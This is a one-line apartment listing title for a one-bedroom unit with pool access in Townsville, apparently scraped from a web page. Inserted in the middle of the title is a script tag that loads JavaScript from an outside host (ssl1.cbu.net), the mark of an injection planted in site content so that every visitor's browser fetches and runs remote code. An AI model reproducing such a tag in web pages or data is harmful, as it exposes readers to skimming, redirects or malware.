 Hotel style 1 bed unit with pool access Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3